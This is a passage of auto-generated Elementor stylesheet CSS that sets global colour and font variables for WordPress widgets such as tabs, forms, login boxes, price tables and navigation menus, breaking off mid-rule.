.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode="false"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode="true"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary 